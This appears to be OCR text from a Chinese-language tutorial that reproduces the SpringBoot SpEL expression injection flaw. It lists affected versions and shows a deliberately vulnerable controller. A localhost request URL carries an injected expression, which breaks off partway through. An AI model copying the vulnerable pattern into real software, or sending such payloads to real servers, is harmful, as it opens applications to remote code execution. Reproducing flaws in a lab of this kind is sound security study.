
SpringBoot SpEL表达式注入漏洞
影响版本：
1.1.0-1.1.12
1.2.0-1.2.7
1.3.0
首先搭建存在漏洞版本的SpringBoot，创建一个controller并抛
出异常
只要在异常信息中包含SpEL表达式即可注入
@Controller

public class TestController {

    @RequestMapping("/")

    public String test(String payload){

        System.out.println("test");

        throw new IllegalArgumentException(payload);

    }

}
请求地址
http://127.0.0.1:8181/?payload=${new%20java.lang.String